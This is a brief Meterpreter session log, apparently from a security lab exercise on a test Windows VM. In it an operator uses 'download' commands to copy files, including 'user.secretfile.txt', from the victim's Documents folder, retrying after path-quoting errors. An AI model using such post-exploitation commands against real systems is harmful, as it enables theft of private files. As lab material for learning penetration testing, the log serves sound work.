 meterpreter > download c:\Users\IEUser\Documents\Drinks.recipe.txt
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > download 'c:\Users\IEUser\Documents\Drinks.recipe.txt'
[*] Downloading: c:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
[*] Downloaded 48.00 B of 48.00 B (100.0%): c:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
[*] download   : c:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
meterpreter > download c:\Users\IEUser\Documents\user.secretfile.txt
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > download c:\\Users\IEUser\Documents\user.secretfile.txt
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > download 'c:\Users\IEUser\Documents\user.secretfile.txt'
[*] Downloading: c:\Users\IEUser\Documents\user.secretfile.txt -> user.secretfile.txt
[*] Downloaded 161.00 B of 161.00 B (100.0%): c:\Users\IEUser\Documents\user.secretfile.txt -> user.secretfile.txt
[*] download   : c:\Users\IEUser\Documents\user.secretfile.txt -> user.secretfile.txt
meterpreter >